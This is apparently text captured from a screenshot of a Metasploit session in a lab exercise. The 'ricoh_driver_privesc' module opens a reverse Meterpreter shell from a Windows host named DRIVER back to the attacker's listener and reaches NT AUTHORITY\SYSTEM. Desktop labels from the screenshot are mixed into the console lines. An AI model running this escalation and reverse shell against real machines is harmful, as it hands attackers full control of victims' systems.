 msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Executing automatic check (disable AutoCheck to override)
Home
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer niSfILy...
[*] Sending stage (200262 bytes) to 10.129.95.238
[*] Meterpreter session 2 opened (10.10.14.12:4444 → 10.129.95.238:49446) at 2022-03-11 06:18:55 -0500
[*] Deleting printer niSfILy
Trash
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : DRIVER
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
BY OFFENSIVE SECURITY